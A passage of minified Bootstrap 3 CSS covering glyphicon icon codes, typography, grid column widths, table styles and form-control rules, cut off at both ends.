yphicon-resize-full:before{content:"\e096"}.glyphicon-resize-small:before{content:"\e097"}.glyphicon-exclamation-sign:before{content:"\e101"}.glyphicon-gift:before{content:"\e102"}.glyphicon-leaf:before{content:"\e103"}.glyphicon-fire:before{content:"\e104"}.glyphicon-eye-open:before{content:"\e105"}.glyphicon-eye-close:before{content:"\e106"}.glyphicon-warning-sign:before{content:"\e107"}.glyphicon-plane:before{content:"\e108"}.glyphicon-calendar:before{content:"\e109"}.glyphicon-random:before{content:"\e110"}.glyphicon-comment:before{content:"\e111"}.glyphicon-magnet:before{content:"\e112"}.glyphicon-chevron-up:before{content:"\e113"}.glyphicon-chevron-down:before{content:"\e114"}.glyphicon-retweet:before{content:"\e115"}.glyphicon-shopping-cart:before{content:"\e116"}.glyphicon-folder-close:before{content:"\e117"}.glyphicon-folder-open:before{content:"\e118"}.glyphicon-resize-vertical:before{content:"\e119"}.glyphicon-resize-horizontal:before{content:"\e120"}.glyphicon-hdd:before{content:"\e121"}.glyphicon-bullhorn:before{content:"\e122"}.glyphicon-bell:before{content:"\e123"}.glyphicon-certificate:before{content:"\e124"}.glyphicon-thumbs-up:before{content:"\e125"}.glyphicon-thumbs-down:before{content:"\e126"}.glyphicon-hand-right:before{content:"\e127"}.glyphicon-hand-left:before{content:"\e128"}.glyphicon-hand-up:before{content:"\e129"}.glyphicon-hand-down:before{content:"\e130"}.glyphicon-circle-arrow-right:before{content:"\e131"}.glyphicon-circle-arrow-left:before{content:"\e132"}.glyphicon-circle-arrow-up:before{content:"\e133"}.glyphicon-circle-arrow-down:before{content:"\e134"}.glyphicon-globe:before{content:"\e135"}.glyphicon-wrench:before{content:"\e136"}.glyphicon-tasks:before{content:"\e137"}.glyphicon-filter:before{content:"\e138"}.glyphicon-briefcase:before{content:"\e139"}.glyphicon-fullscreen:before{content:"\e140"}.glyphicon-dashboard:before{content:"\e141"}.glyphicon-paperclip:before{content:"\e142"}.glyphicon-heart-empty:before{content:"\e143"}.glyphicon-link:before{content:"\e144"}.glyphicon-phone:before{content:"\e145"}.glyphicon-pushpin:before{content:"\e146"}.glyphicon-usd:before{content:"\e148"}.glyphicon-gbp:before{content:"\e149"}.glyphicon-sort:before{content:"\e150"}.glyphicon-sort-by-alphabet:before{content:"\e151"}.glyphicon-sort-by-alphabet-alt:before{content:"\e152"}.glyphicon-sort-by-order:before{content:"\e153"}.glyphicon-sort-by-order-alt:before{content:"\e154"}.glyphicon-sort-by-attributes:before{content:"\e155"}.glyphicon-sort-by-attributes-alt:before{content:"\e156"}.glyphicon-unchecked:before{content:"\e157"}.glyphicon-expand:before{content:"\e158"}.glyphicon-collapse-down:before{content:"\e159"}.glyphicon-collapse-up:before{content:"\e160"}.glyphicon-log-in:before{content:"\e161"}.glyphicon-flash:before{content:"\e162"}.glyphicon-log-out:before{content:"\e163"}.glyphicon-new-window:before{content:"\e164"}.glyphicon-record:before{content:"\e165"}.glyphicon-save:before{content:"\e166"}.glyphicon-open:before{content:"\e167"}.glyphicon-saved:before{content:"\e168"}.glyphicon-import:before{content:"\e169"}.glyphicon-export:before{content:"\e170"}.glyphicon-send:before{content:"\e171"}.glyphicon-floppy-disk:before{content:"\e172"}.glyphicon-floppy-saved:before{content:"\e173"}.glyphicon-floppy-remove:before{content:"\e174"}.glyphicon-floppy-save:before{content:"\e175"}.glyphicon-floppy-open:before{content:"\e176"}.glyphicon-credit-card:before{content:"\e177"}.glyphicon-transfer:before{content:"\e178"}.glyphicon-cutlery:before{content:"\e179"}.glyphicon-header:before{content:"\e180"}.glyphicon-compressed:before{content:"\e181"}.glyphicon-earphone:before{content:"\e182"}.glyphicon-phone-alt:before{content:"\e183"}.glyphicon-tower:before{content:"\e184"}.glyphicon-stats:before{content:"\e185"}.glyphicon-sd-video:before{content:"\e186"}.glyphicon-hd-video:before{content:"\e187"}.glyphicon-subtitles:before{content:"\e188"}.glyphicon-sound-stereo:before{content:"\e189"}.glyphicon-sound-dolby:before{content:"\e190"}.glyphicon-sound-5-1:before{content:"\e191"}.glyphicon-sound-6-1:before{content:"\e192"}.glyphicon-sound-7-1:before{content:"\e193"}.glyphicon-copyright-mark:before{content:"\e194"}.glyphicon-registration-mark:before{content:"\e195"}.glyphicon-cloud-download:before{content:"\e197"}.glyphicon-cloud-upload:before{content:"\e198"}.glyphicon-tree-conifer:before{content:"\e199"}.glyphicon-tree-deciduous:before{content:"\e200"}.glyphicon-cd:before{content:"\e201"}.glyphicon-save-file:before{content:"\e202"}.glyphicon-open-file:before{content:"\e203"}.glyphicon-level-up:before{content:"\e204"}.glyphicon-copy:before{content:"\e205"}.glyphicon-paste:before{content:"\e206"}.glyphicon-alert:before{content:"\e209"}.glyphicon-equalizer:before{content:"\e210"}.glyphicon-king:before{content:"\e211"}.glyphicon-queen:before{content:"\e212"}.glyphicon-pawn:before{content:"\e213"}.glyphicon-bishop:before{content:"\e214"}.glyphicon-knight:before{content:"\e215"}.glyphicon-baby-formula:before{content:"\e216"}.glyphicon-tent:before{content:"\26fa"}.glyphicon-blackboard:before{content:"\e218"}.glyphicon-bed:before{content:"\e219"}.glyphicon-apple:before{content:"\f8ff"}.glyphicon-erase:before{content:"\e221"}.glyphicon-hourglass:before{content:"\231b"}.glyphicon-lamp:before{content:"\e223"}.glyphicon-duplicate:before{content:"\e224"}.glyphicon-piggy-bank:before{content:"\e225"}.glyphicon-scissors:before{content:"\e226"}.glyphicon-bitcoin:before{content:"\e227"}.glyphicon-btc:before{content:"\e227"}.glyphicon-xbt:before{content:"\e227"}.glyphicon-yen:before{content:"\00a5"}.glyphicon-jpy:before{content:"\00a5"}.glyphicon-ruble:before{content:"\20bd"}.glyphicon-rub:before{content:"\20bd"}.glyphicon-scale:before{content:"\e230"}.glyphicon-ice-lolly:before{content:"\e231"}.glyphicon-ice-lolly-tasted:before{content:"\e232"}.glyphicon-education:before{content:"\e233"}.glyphicon-option-horizontal:before{content:"\e234"}.glyphicon-option-vertical:before{content:"\e235"}.glyphicon-menu-hamburger:before{content:"\e236"}.glyphicon-modal-window:before{content:"\e237"}.glyphicon-oil:before{content:"\e238"}.glyphicon-grain:before{content:"\e239"}.glyphicon-sunglasses:before{content:"\e240"}.glyphicon-text-size:before{content:"\e241"}.glyphicon-text-color:before{content:"\e242"}.glyphicon-text-background:before{content:"\e243"}.glyphicon-object-align-top:before{content:"\e244"}.glyphicon-object-align-bottom:before{content:"\e245"}.glyphicon-object-align-horizontal:before{content:"\e246"}.glyphicon-object-align-left:before{content:"\e247"}.glyphicon-object-align-vertical:before{content:"\e248"}.glyphicon-object-align-right:before{content:"\e249"}.glyphicon-triangle-right:before{content:"\e250"}.glyphicon-triangle-left:before{content:"\e251"}.glyphicon-triangle-bottom:before{content:"\e252"}.glyphicon-triangle-top:before{content:"\e253"}.glyphicon-console:before{content:"\e254"}.glyphicon-superscript:before{content:"\e255"}.glyphicon-subscript:before{content:"\e256"}.glyphicon-menu-left:before{content:"\e257"}.glyphicon-menu-right:before{content:"\e258"}.glyphicon-menu-down:before{content:"\e259"}.glyphicon-menu-up:before{content:"\e260"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:focus,a:hover{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.carousel-inner>.item>a>img,.carousel-inner>.item>img,.img-responsive,.thumbnail a>img,.thumbnail>img{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;max-width:100%;height:auto;padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role=button]{cursor:pointer}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#777}.h1,.h2,.h3,h1,h2,h3{margin-top:20px;margin-bottom:10px}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}.h4,.h5,.h6,h4,h5,h6{margin-top:10px;margin-bottom:10px}.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:36px}.h2,h2{font-size:30px}.h3,h3{font-size:24px}.h4,h4{font-size:18px}.h5,h5{font-size:14px}.h6,h6{font-size:12px}p{margin:0 0 10px}.lead{margin-bottom:20px;font-size:16px;font-weight:300;line-height:1.4}@media (min-width:768px){.lead{font-size:21px}}.small,small{font-size:85%}.mark,mark{padding:.2em;background-color:#fcf8e3}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}.text-nowrap{white-space:nowrap}.text-lowercase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.text-capitalize{text-transform:capitalize}.text-muted{color:#777}.text-primary{color:#337ab7}a.text-primary:focus,a.text-primary:hover{color:#286090}.text-success{color:#3c763d}a.text-success:focus,a.text-success:hover{color:#2b542c}.text-info{color:#31708f}a.text-info:focus,a.text-info:hover{color:#245269}.text-warning{color:#8a6d3b}a.text-warning:focus,a.text-warning:hover{color:#66512c}.text-danger{color:#a94442}a.text-danger:focus,a.text-danger:hover{color:#843534}.bg-primary{color:#fff;background-color:#337ab7}a.bg-primary:focus,a.bg-primary:hover{background-color:#286090}.bg-success{background-color:#dff0d8}a.bg-success:focus,a.bg-success:hover{background-color:#c1e2b3}.bg-info{background-color:#d9edf7}a.bg-info:focus,a.bg-info:hover{background-color:#afd9ee}.bg-warning{background-color:#fcf8e3}a.bg-warning:focus,a.bg-warning:hover{background-color:#f7ecb5}.bg-danger{background-color:#f2dede}a.bg-danger:focus,a.bg-danger:hover{background-color:#e4b9b9}.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:10px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;margin-left:-5px;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}dl{margin-top:0;margin-bottom:20px}dd,dt{line-height:1.42857143}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #777}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}blockquote ol:last-child,blockquote p:last-child,blockquote ul:last-child{margin-bottom:0}blockquote .small,blockquote footer,blockquote small{display:block;font-size:80%;line-height:1.42857143;color:#777}blockquote .small:before,blockquote footer:before,blockquote small:before{content:'\2014 \00A0'}.blockquote-reverse,blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before{content:''}.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after{content:'\00A0 \2014'}address{margin-bottom:20px;font-style:normal;line-height:1.42857143}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;background-color:#f9f2f4;border-radius:4px}kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.25);box-shadow:inset 0 -1px 0 rgba(0,0,0,.25)}kbd kbd{padding:0;font-size:100%;font-weight:700;-webkit-box-shadow:none;box-shadow:none}pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out 